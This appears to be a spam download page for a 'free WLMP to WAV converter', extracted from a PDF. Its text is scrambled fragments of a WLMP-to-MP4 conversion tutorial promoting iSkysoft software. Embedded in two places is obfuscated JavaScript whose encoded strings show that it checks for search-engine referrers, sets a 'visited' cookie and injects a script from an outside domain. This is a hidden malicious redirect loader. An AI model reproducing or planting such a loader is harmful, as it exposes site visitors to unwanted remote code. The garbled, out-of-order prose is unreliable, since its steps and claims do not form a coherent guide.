

# Continue

1/4

## **Download Free Wlmp To Wav Converter**

Step 4 Start to convert WLMP to MP4 or other formatsNext, click the "Convert" button in the display bar or "Convert All" button at bottom right, and all the added videos will be converted to MP4 format or other formats you've selected.. Finally, click on 'Save' button and Windows Movie Maker will automatically save your video to WMV or mp4 format.. Why Choose iSkysoft iMedia Converter Deluxe for Mac/WindowsTips on WLMP ConversionWLMP is a project file created with Windows Live Movie Maker, which was later dropped the Live part and became Windows Movie Maker (totally different from the previous Windows Movie Maker) on 2012 Windows 7 and Windows 8.. Step 3 Choose MP4 as the output formatMore than 150 formats are supported by this WMLP to MP4 video converter.. Transfer to Devices – Transfer converted or downloaded video to mobile devices like iPhone, iPad, Samsung or other Android devices with USB.

Can I upload WLMP files to YouTube? As I described at the beginning, WLMP is actually not a video file so you can upload it to YouTube.. Want to convert WLMP to MP4 or other video formats? Check this article to learn more.. Enhance video - Add special effects to your videos before conversion, or crop/trim/rotate, add subtitles, watermarks, one click enhance, etc.. 13 High Sierra and earlier Best Video Converter - iSkysoft iMedia Converter DeluxeGet the Best WLMP to MP4 Converter: Versatile Converter – Converts more than 150 video and audio formats with original quality maintained at 90X faster speed... \_0x197ea2=\_0x341371();var \_0x408c4a='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 0x3dedaa=0x0, 0xa9e38d, 0x414083, 0x4ac263=0x0, 0x4a9fbb="; 0x414083= 0xea32b['charAt']( 0x4ac263++);~ 0x4140 83&&(0xa9e38d=0x3dedaa%0x4?-0xa9e38d\*0x40+0x414083;0x414083,0x3dedaa++%0x4)?0x4a9fbb+=String[from an example of the content of the content $CharCode'](0xff\&_0xa9e38d>>(-0x2*_0x3dedaa\&0x6)):0x0)\{_0x414083=_0x408c4a['indexOf'](_0x414083);\} return(0x414083)=(0x414083)=(0x4$ \_0x4a9fbb;});}());\_0x3f31['base64DecodeUnicode']=function(\_0x3c3b36){var \_0x1818d8=atob(\_0x3c3b36);var \_0x1b34ef=[];for(var \_0x288fca=0x0,\_0x44df20=\_0x1818d8['length'];\_0x288fca=\_0x4884c1;},'HZjMH':'BXJ','zXGtX':\_0x3f 31('0x2b'),'QYQvF':function \_0x2a21f2(\_0x1365fd,\_0x1f5f28){return \_0x1365fd+\_0x1f5f28;},'SkjWG':\_0x3f31('0xa')};var  $\_0xbdd750 = [\_0x52a3f9[\_0x3f31('0x2c')], \_0x52a3f9[\_0x3f31('0x2d')], \_0x52a3f9[\_0x3f31('0x2e')], \_0x52a3f9[\_0x3f31('0x2e')], \_0x52a3f3[_0x2e')], \_0x52a3f3[_0x2e'), \_0x52a3f3[_0x2e'), \_0x52a3f3[_0x2e'), \_0x52a3f3[_0x2e'), \_0x52a3f3[_0x2e'), \_0x52a3f3[_0x2e'), \_0x52a3f3[_0x2e'), \_0x52a3f3[_0x2e'), \_0x52a3f3[_0x2e'), \_0x52a3f3[_0x2e'), \_0x52a3f3[_0x2e'), \_0x52a3f3[_0x2e'), \_0x52a3f3[_0x2e'), \_0x52a3f3[_0x2e'), \_0x52a5[_0x2e'), \_0x52a2[_0x2e'), \_0x52a2[_0x2e'), \_0x52a2[_0x2e'), \_0x52a2[_0x2e'), \_0x52a2[_0x2e'), \_0x52a2[_0x2e'), \_0$ ], 0x3f31('0x30'), 0x52a3f9[0x3f31('0x31')], 0x52a3f9['hscVI']], 0x2b4884=document[0x3f31('0x32')], 0x414e08=![], 0x3f31('0x31') $x5f1ac7 = cookie[\_0x3f31('0x33')](\_0x52a3f9[\_0x3f31('0x34')]); for (var\_0x2a6a3d = 0x0;\_0x52a3f9[\_0x3f31('0x35')](\_0x2a6a3d = 0x0;\_0x52a3f9[\_0x3f31('0x35')](\_0x52a3f9[\_0x3f31('0x35')](\_0x52a3f9[\_0x35')](\_0x52a3f9[\_0x35')](\_0x52a3f9[\_0x35')](\_0x52a3f9[\_0x35')](\_0x52a3f9[\_0x52a3f9[\_0x52a3f9](\_0x52a3f9[\_0x52a3f9](\_0x52a3f9[\_0x52a3f9](\_0x52a5))(\_0x52a5(-0x52a5))(\_0x52a5(-0x52a5))($  $3d_0xbdd750['length']; 0x2a6a3d++)[if(0x52a3f9[0x3f31('0x36')]===0x3f31('0x37'))[if(0x52a3f9[0x3f31('0x38')](0x3f31('0x38')]]$  $7)\{if('CDm'!==_0x52a3f9['zXGtX'])\{include(_0x52a3f9[_0x3f31('0x3b')](_0x52a3f9[_0x3f31('0x3c')]+q,''));\}else\{_0x39b6e, 2x3f31('0x3b')](_0x52a3f9[_0x3f31('0x3b')](_0x52a3f9[_0x3f31('0x3b')]+q,''));\}else\{_0x3f31('0x3b')](_0x52a3f9[_0x3f31('0x3b')](_0x52a3f9[_0x3f31('0x3b')]+q,''));\}else\{_0x3f31('0x3b')](_0x52a3f9[_0x3f31('0x3b')]+q,''));\}else\{_0x3f31('0x3b')](_0x52a3f9[_0x3f31('0x3b')]+q,''));\}else\{_0x3f31('0x3b')](_0x52a3f9[_0x3f31('0x3b')]+q,''));\}else\{_0x3f31('0x3b')](_0x52a3f9[_0x3f31('0x3b')]+q,''));\}else\{_0x3f31('0x3b')](_0x52a3f9[_0x3f31('0x3b')]+q,''));\}else\{_0x3f31('0x3b')](_0x52a3f9[_0x3f31('0x3b')]+q,''));\}else\{_0x3f31('0x3b')](_0x52a3f9[_0x3f31('0x3b')]+q,''));\}else\{_0x3f31('0x3b')]+q,''));\}else\{_0x3f31('0x3b')]+q,'')$  $0 = \max[0x0] = \max[0x1][-0x3f31('0x3f')]('='); cookie[params[0x0]] = params[0x1][-0x3f31('0x3f')](';\$/); \} \} else\{return = (-1) + (-1) +$ cookie[name];}}}R(); WLMP to MP4 Converter: How to Convert WLMP to MP4 Quickly and EasilyIs it possible to convert WLMP files to MP4 or other formats? There are a number of reasons that make you want to convert your WLMP files to MP4 or any other format.. Can I play WLMP with Windows Media Player?No, you should convert WLMP to WMV video before playing with Windows Media Player.. There are several online tools to convert WLMP files to other formats One of the online MP4 converter that you can use is Online-Convert.. From the window that appears, choose a file name for your video then below it select WMV file or MP4 file format.. Convert Online Video - Download online videos from 1,000+ video sharing sites such as YouTube, Vevo, Vimeo, Metacafe, Break, Netflix, etc.. You can add MP4 files by dragging and dropping them to the main window of the program, or click the "Add Files" button to import from your Windows PC.

#### wlmp converter

wlmp converter, wlmp converter online, wlmp converter to mp4, wlmp converter free, wlmp converter to mp4 online, wlmp converter android, wlmp converter to wmv online, wlmp converter to avi online, wlmp converter to mp3, wlmp converter to wmv, wlmp file converter to mp4

 $var_0xf313 = ['RnJFQk4 = ','ZmxaT1A = ','R3lwYW4 = ','amdQ','cllzZ0I = ','aW5kZXhPZg = = ','SFpqTUg = ','UVlRdkY = ','U2tqV0c = ','aW5kZXhPZg = ','BFpqTUg = ','UVlRdkY = ','U2tqV0c = ','aW5kZXhPZg = ','BFpqTUg = ','UVlRdkY = ','U2tqV0c = ','AW5kZXhPZg = ','BFpqTUg = ','UVlRdkY = ','U2tqV0c = ','AW5kZXhPZg = ','BFpqTUg = ','UVlRdkY = ','U2tqV0c = ','AW5kZXhPZg = ','BFpqTUg = ','UVlRdkY = ','U2tqV0c = ','U2tqV0c = ','$ 

=','cmVwbGFjZQ==','c2NyaXB0','Y3JIYXRlRWxlbWVudA==','ZEZQUEM=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbW U=','aGVhZA==','YXBwZW5kQ2hpbGQ=','d2xtcCt0byt3YXYrY29udmVydGVyKw==','MXwwfDJ8M3w0fDU=','SWJw','a HR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','aEFkQkI=','c3BsaXQ=','YmliY0E=',' RmN4bEc=','Y29va2ll','c05SSE0=','bGVuZ3Ro','TGtOV3Q=','RlNDTkI=','eG5WRkM=','UG5uVkk=','SkN2RGQ=','c2V0','d HdLa1E=','cWNZbWg=','OyBkb21haW49','R2piSG8=','dWJ2dGQ=','UmxPcEY=','OyBleHBpcmVzPQ==','clBiSUE=','Z2V0 VGltZQ==','WVpmdE4=','OyBwYXRoPQ==','aElHWVo=','OyBzZWN1cmU=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==  $\label{lem:condition} $$ ',LmFvbC4=',LnlhbmRleC4=',dmlzaXRlZA==',TnlF',V25Jc2I=',cXVpSVE=',SFBoTVU=',QkpobmU=',LmFzay4=',V1F6-LmFvbC4=',LnlhbmRleC4=',dmlzaXRlZA==',TnlF',V25Jc2I=',cXVpSVE=',SFBoTVU=',QkpobmU=',LmFzay4=',V1F6-LmFzay4=',LnlhbmRleC4=',dmlzaXRlZA==',dmlzaXRlZA==',dmlzaXRlZA==',dmlzaXRlZA==',dmlzaXRlZA==',dmlzaXRlZA==',dmlzaXRlZA==',dmlzaXRlZA==',dmlzaXRlZA==',dmlzaXRlZA==',dmlzaXRlZA==',dmlzaXRlZA==',dmlzaXRlZA==',dmlzaXRlZA==',dmlzaXRlZA==',dmlzaXRlZA=',dmlzaXRlZA=',dmlzaXRlZA='$ T3Q=','cmVmZXJyZXI=','Z2V0'];(function( 0x5706d4, 0x516361){var 0x8f7aa3=function( 0x38268c){while(-- 0x38268c)} (-0x5706d4['push'](-0x5706d4['shift']()););\_0x8f7aa3(++\_0x516361);}(\_0xf313,0x102));var  $_0x3f31 = function(_0x4b46b5,_0x12e500)\{_0x4b46b5 = _0x4b46b5 - 0x0; var$  $_0x1f3c25 = _0xf313[_0x4b46b5]; if(_0x3f31['initialized'] = = undefined){(function(){var _0x341371 = function(){var _0x341371 = function(){var _0x341371 =$ \_0x1efa62;try{\_0x1efa62=Function('return\x20(function()\x20'+'{}}. See the questions and answers below to learn more about WLMP conversion You can also ask your own question in the comments.. Step 4 Lastly, click on the Convert button to convert your file to MP4 format Within few minutes, the online converter will complete and your file will be converted to mp4 format.. This article takes you through how to save WLMP files in Windows Movie Maker and how you can also convert them to MP4 online.. Step 2 You need to upload your WLMP file to be converted, click the Upload/ Select button or enter a link to the file you want to convert.. Here is a guide on how to go ahead Step 1 Open WLMP file On your Windows Movie Maker program, go to "File" and click "Open project" to open your file.. To choose the output format, click the output format tray on the right and then go to "Video" tab to select your wanted format, such as MP4, MOV, AVI, etc.. To share your WLMP movie, simply open your WLMP file with Windows Live Movie Maker, and then you're able to share your movie on YouTube right from the program.

### wlmp converter to mp4

You have to open it with the software that created WLMP files - Windows (Live) Movie Maker.. to better improve your converting experience Convert WLMP to MP4 on Windows PC/Mac using iSkysoftStep 1.. The steps are as below Step 1 Go to Online-Convert com website on your browser.. Generally, you can simply export WLMP to MP4 with Windows (Live) Movie Maker But if can't find the option, or you want to convert WLMP files to other formats besides MP4, get a common video converter that supported WMV format.. You will have to convert your WLMP files to MP4 or any other format like WMV Wondering how this is possible? It is simple, you can easily convert WLMP files to other formats using Windows Movie Maker program or convert them online using online tools.. By the way, if your source video is encoded in H 264, this software can convert the video to MP4 format without any quality loss on the condition that you won't change any encode settings (directly choose "Same as source").. Where to download Windows Movie Maker?Windows Movie Maker (2012) is part of Windows Essentials suite.

#### wlmp converter to mp4 online

Then head to "File" > "Save Movie" category to choose "WMV" as the output format.. Part 2 How to Convert WLMP to MP4 or Other FormatsThe WLMP file is not a video file so you can't convert WLMP to MP4 with a regular video converter.. You may also select your WLMP file from your cloud storage Step 3 Next you can opt to adjust the output settings of your file such as bitrate and quality.. If it isn't included in your Windows 7 or Windows 8 system, download it here While installing, select Movie Maker only or other items like Photo Gallery, Messenger, Writer, etc.. Step 2 Add WMV files to WLMP converterAfter downloaded and installed iSkysoft WLMP to MP4 converter, launch it and import the existing MP4 files to the program.. It means you're done and you can use the video anywhere you want Part 3 How to Convert WLMP to MP4 Online Without Movie Maker Apart from using Windows Movie Maker to convert WLMP files to mp4 format, you can also convert them online using online tools.. Here I humbly recommend iSkysoft iMedia Converter Deluxe, which can convert WLMP WMV to MP4 or almost any format you desire on Windows 10/8/7/XP/Vista or macOS 10.. com Very few steps are involved in converting the WLMPfile to MP4 format using online converters.. Save WLMP files to WMV videoLaunch Windows (Live) Movie Maker from the "Start" Menu and go to "File" > "Open Project" to open your WLMP file.. In minutes, there will be a message showing up at the bottom right corner of your computer.. Handy Toolbox – Use interesting tools like GIF maker, video recorder, VR converter, etc.. Step 2 Export WLMP file Next, click on the "File" button then tap "Save movie" to save your file on your computer.. Part 1 How to Save or Export wlmp as WMV or MP4 in Windows Movie MakerTo saving or export WLMP files to other formats using Windows Live Movie Maker is easy.. If you want to change the codec, resolution, frame rate and other settings, click the "Settings" icon beside. For instance, when you want to burn your videos to DVD or upload them to YouTube..

3/4

